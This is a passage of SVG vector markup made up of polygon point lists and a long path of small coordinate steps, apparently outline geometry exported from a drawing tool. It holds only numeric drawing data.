			444.7,105.9 444.8,106 444.8,106 444.9,106 445,106 445,106.1 445.1,106 445.2,106 445.2,106 445.3,106 445.3,106 445.4,106 		"/>
		<polygon class="st46" points="339.6,74.2 339.6,74.1 339.5,74.1 339.5,74.1 339.4,74.1 339.3,74.1 339.3,74.1 339.2,74.1 
			339.2,74 339.1,74 339,74 339,74 338.9,73.9 338.8,73.8 338.7,73.8 338.7,73.8 338.6,73.9 338.6,73.9 338.5,73.9 338.5,74 
			338.5,74.1 338.6,74 338.6,74 338.6,74 338.7,74 338.7,74 338.8,74 338.7,74 338.7,74 338.7,74 338.8,74 338.8,74 338.9,74 
			338.8,74 338.8,74 338.8,74.1 338.7,74.1 338.6,74.1 338.6,74.1 338.6,74.1 338.5,74.1 338.6,74.1 338.6,74.1 338.6,74.2 
			338.6,74.3 338.6,74.2 338.7,74.2 338.7,74.2 338.7,74.2 338.7,74.3 338.7,74.2 338.8,74.3 338.8,74.3 338.7,74.3 338.7,74.4 
			338.8,74.4 338.8,74.3 338.8,74.4 338.9,74.3 338.9,74.4 338.9,74.4 338.9,74.4 338.9,74.5 338.9,74.5 339,74.4 338.9,74.5 
			339,74.5 339.1,74.5 339,74.5 338.9,74.5 338.8,74.5 338.8,74.6 338.8,74.6 338.9,74.6 338.9,74.7 338.9,74.6 339,74.6 339,74.6 
			339.1,74.6 339,74.6 339,74.7 339,74.7 339,74.7 339.1,74.7 339.1,74.7 339,74.8 339.1,74.7 339.1,74.7 339.1,74.8 339,74.8 
			339,74.8 339,74.8 339.1,74.9 339.1,74.9 339.2,74.8 339.2,74.8 339.2,74.9 339.2,74.8 339.3,74.8 339.2,74.9 339.3,74.8 
			339.4,74.8 339.4,74.8 339.5,74.7 339.4,74.8 339.4,74.8 339.3,74.9 339.3,74.9 339.2,74.9 339.1,75 339.2,75 339.2,75 339.2,75 
			339.3,75.1 339.3,75.1 339.4,75.1 339.4,75.1 339.4,75.1 339.5,75.1 339.5,75.2 339.6,75.2 339.7,75.2 339.6,75.2 339.7,75.2 
			339.8,75.2 339.8,75.1 339.8,75.1 339.8,75.1 339.8,75 339.8,75 339.8,75 339.8,74.9 339.8,74.9 339.8,74.8 339.8,74.7 
			339.6,74.6 339.6,74.6 339.6,74.5 339.6,74.4 339.6,74.4 339.6,74.3 339.6,74.2 		"/>
		<path class="st46" d="M375.6,106L375.6,106l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1
			l0,0l0-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1-0.1l0,0l-0.1,0l0,0l-0.1-0.1l0,0l-0.1,0
			l0-0.1l0,0l-0.1-0.1l0,0l0,0l0,0l0-0.1l-0.1-0.1l0-0.1l-0.1-0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0l0.1-0.1l0,0l0-0.1
			l0,0l0,0l-0.1-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0-0.1l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0
			l0,0l0,0l0,0l0-0.1l0,0l0-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0-0.1l0,0.1l0-0.1l0,0.1l0,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l-0.1,0
			l0-0.1l0,0.1l0,0l0-0.1l0,0.1l-0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1
			l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0,0
			l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1
			l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0-0.1l-1.2-0.8l0,0l0-0.1
			l0-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0.1l0-0.1l0,0l0-0.1l-0.1-0.1l-0.1,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0.1l0,0.1l0,0
			l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l-0.1,0l0-0.1l-0.1-0.1l-0.1-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l-0.1-0.1l0.1,0l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l-0.1-0.1l-0.1-0.1
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1-0.1l-0.2,0l-0.1,0l0,0l0-0.1l-0.1-0.1l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0
			l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0,0l0-0.1
			l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1,0l-0.1,0.1l0,0.1
			l0,0.1l0,0l0,0.1l0,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0.1
			l0,0.1l0,0l0,0.1l0,0.1l0,0l0,0l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l0,0.1l0-0.1l-0.1,0l0-0.1
			l0-0.1l0,0l-0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0.1-0.1l0,0l0.1-0.1l0-0.1l0-0.1l0-0.1l0.1,0l-0.1-0.1l0,0l0-0.1l0-0.1l0-0.1
			l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0-0.1l0.1-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0.1l0,0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0l0-0.1l0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l0,0.1l-0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1
			l-0.1,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0.1l0,0.1l0,0.1l-0.1,0l0-0.1l0-0.1l0,0
			l-0.1-0.1l0,0l0-0.1l-0.1-0.1l0,0l0,0l0,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0,0l-0.1-0.1l0-0.1l0,0l-0.1-0.1l0-0.1l0-0.1l0,0l0,0.1l0-0.1
			l0-0.1l0,0l0-0.1l-0.1-0.1l0,0l0-0.2l0.1-0.1l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0
			l0,0.1l0,0.1l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l-0.1-0.1l0.1,0.1l0,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l-0.1,0
			l-0.1-0.1l-0.1-0.1l-0.2,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0h-0.1
			l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l0,0.1l0,0l0,0l0,0l-0.1-0.1l0,0
			l0.1-0.1l0.1,0l0,0l0,0l0-0.1l0,0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l-0.1,0
			l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0-0.1l0,0l0,0.1l0,0.1l0.1,0l0,0.1l0,0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1
			l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0,0l0,0
			l0.1-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l-0.1,0l0,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0-0.1
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0,0
			l0.1-0.1l-0.1,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0.1l0.1,0.1l0,0l0,0l-0.1-0.1
			l0-0.1l0,0l-0.1,0.1l0,0l-0.2,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1,0l0-0.1l-0.1,0l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l-0.1-0.1l0,0l0-0.1
			l-0.1-0.2l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0-0.2l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0.1l0,0
			l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0,0l0,0l0-0.1
			l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0.1l0,0l0-0.1l0,0l0-0.1l0,0l0-0.1l0-0.2l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0
			l0,0l0,0l0-0.1l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0.1l0.1-0.1l0-0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l-0.1,0l0,0l-0.1-0.1l0.1,0l0,0
			l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0,0l0.1-0.1l0-0.1l0,0l0,0l0.1,0l0,0l-0.1,0l0-0.1l0,0
			l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0.1l0.1,0l-0.1,0.1l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0.1,0l0,0.1l-0.1,0.1l0,0l0.1-0.1l0.1,0l-0.1,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0.1l0,0l0.1-0.1
			l0,0.1l0,0l0.1,0l0,0l-0.1,0.1l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0.1l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0.1
			l0.1-0.1l0-0.1l0,0l0,0l0-0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0,0.1l0,0l0.1-0.1l0,0l0-0.1l0,0.1l0,0l0,0l-0.1,0l0-0.1
			l0-0.1l0,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0-0.1l0.1-0.1l0,0.2l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0,0.1l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0.1l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0.1l0.1,0.1l0,0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0.1l0.1,0.1l0.1,0.1l0,0.1l0,0.1l0,0l0,0l0,0.1h0.1l0,0l0,0l0,0.1
			l0,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l-0.1,0.1l0,0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l0.1,0l0,0.1l0.1-0.1l0,0l-0.1,0l0,0l-0.1,0.1l0,0.1
			l0.1,0l-0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0.1,0l0-0.1l0,0l0.1,0l-0.1,0.1l0,0.1l0,0.1l0,0.1l0.1,0l0,0l0,0l0,0l0.1,0.1
			l0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0,0h0l0,0.1l0.1,0l0,0l0,0l0,0l0,0.1l0,0.1l0.1,0.1l0,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1-0.1l0-0.1l0-0.1l0-0.1l0.1-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1
			l-0.1,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0.1l0,0.1l0,0l0,0.1l0-0.1l0,0l0-0.1l0,0l0,0
			l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0.1
			l0,0l0,0l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0.1l0,0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1
			l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0.1,0l0,0l0,0l0-0.1l0.1-0.1l0.1,0l0-0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0
			l0.1,0l0.1-0.1l0.1,0l0.1-0.1l0,0l0,0.1l0-0.1l0.1,0l0,0l0.1,0l0-0.1l0.1,0l0.1-0.1l0,0l0-0.1l0,0.1l0-0.1l0.1-0.1l0.1-0.1l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0
			l0,0l0,0l0.1-0.1l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0.1-0.1l-0.1,0l0.1,0l0-0.1l-0.1,0
			l0,0l-0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0.1,0l0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0,0.1
			l0,0.1l0-0.1l0-0.1l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l0-0.1l0.1-0.1l0,0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0,0
			l0.1,0.1l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l0,0.1l0-0.1l0,0l0,0l-0.1,0
			l-0.1,0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0.1l0.1,0l0-0.1l0,0l-0.1-0.1l0-0.1l0,0.1l0.1,0l0.1,0l0,0l0-0.1l-0.1,0l0.1,0l-0.1-0.1
			l-0.1-0.1l0-0.1l-0.1-0.1l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0
			l-0.1,0l-0.1-0.1l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0.1l0-0.1l0,0.1l0,0l0.1,0.1l0,0l0-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0,0.2l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0.1,0l0,0l0,0l0-0.1l0,0l0.1,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0
			l-0.1,0.1l0,0l0,0l0,0l0,0.1l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0,0.1l0.1,0l0,0.1l0.1,0l0,0.1l-0.1,0l0,0l0,0
			l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0l-0.1,0.1l-0.1,0.1
			l0,0.1l0,0.1l0,0.1l0,0l0,0l0,0l0-0.1l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0.1-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0.1-0.1
			l0-0.1l0,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0.1,0.1l0.1,0l0,0l0,0.1l0,0.1l0.1-0.1l0,0l0.1-0.1l0.1,0l0,0l0,0l0,0l0.1-0.1l0.1,0
			l0.1-0.1l0,0l0,0l0,0l0,0.1l0-0.1l0-0.1l0,0l0.1-0.1v-0.1l0,0l-0.1,0l0-0.1l0,0l0,0l0,0l-0.1,0.1l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0,0
			l0.2-0.1l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0.1l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0.1,0
			l0,0.1l0,0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0-0.1l0,0l0.1-0.1l-0.1,0
			l0-0.1l0,0.1l0,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0l0,0.1l0,0l0-0.1l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1
			l0-0.1l0,0l0.1-0.1l0,0l0.1,0l0.1-0.1l0,0l0-0.1l0-0.1l0.1,0l0,0.1l0,0l0.1,0l0,0l0,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0l0.1-0.1l0.1,0
			l0.1-0.1l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0-0.1l0,0l0,0l0-0.1h0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0.1,0l0.2-0.1l0,0l0.1-0.1l0.1-0.1l0,0.1l0.1,0l0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0.1,0l0.1,0l0,0l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0,0h0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0l0,0l-0.1,0
			l-0.1,0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l0,0.1
			l0,0.1l0,0.1l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l0.1,0l0,0l0,0l0.1-0.1l0.1-0.1l0.1,0l0-0.1l0,0
			l0-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l-0.1,0
			l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1
			l-0.1-0.1l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l0-0.1l0,0l0.1-0.1l0,0l0,0l-0.1,0.1l-0.1,0l0.1,0l0,0l0,0l0,0
			l0-0.1l0.1-0.1l-0.1,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0.1-0.1l0,0l0.1,0l0-0.1l0.1-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l-0.1,0
			l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0-0.1l0,0l-0.1-0.1l0,0l0,0l0.1,0l0,0l0,0l0-0.1l0-0.1
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0h0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0
			l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l0,0.1l-0.2,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l0,0
			l0.1-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0
			l0.1-0.1l0-0.1l0.1,0l0.1,0l0.1-0.1l0.1,0l0.1-0.1l0.1-0.1l0.1-0.1l0,0l0,0l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1-0.1l0,0l0.1,0l0.1,0
			l0-0.1l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1-0.1l0-0.1l0.1,0l0,0l0.1-0.1
			l0.1-0.1l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0
			l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1,0l0-0.1l0-0.1l0.1,0l0,0l0.1,0l0,0l0-0.1l0.1,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0-0.1l0,0
			l-0.1,0l0,0l0,0l-0.1-0.1l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0,0
			l-0.1,0l0.1,0l0,0l0,0l0-0.1l-0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1-0.1l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.2,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0
